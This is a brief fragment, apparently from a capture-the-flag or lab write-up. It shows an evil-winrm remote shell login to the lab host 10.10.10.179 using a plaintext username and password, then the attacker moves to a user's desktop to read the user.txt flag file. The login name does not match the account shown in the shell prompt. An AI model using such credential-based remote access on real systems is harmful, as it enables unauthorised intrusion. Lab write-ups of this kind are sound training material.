 → ~ evil-winrm -i 10.10.10.179 -u tushikikatomo -p finance1
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\alcibiades\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\alcibiades\desktop> dir
Directory: C:\Users\alcibiades\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/5/2020 9:44 PM 34 user.txt
*Evil-WinRM* PS C:\Users\alcibiades\desktop> type user.txt
*Evil-WinRM* PS C:\Users\alcibiades\desktop>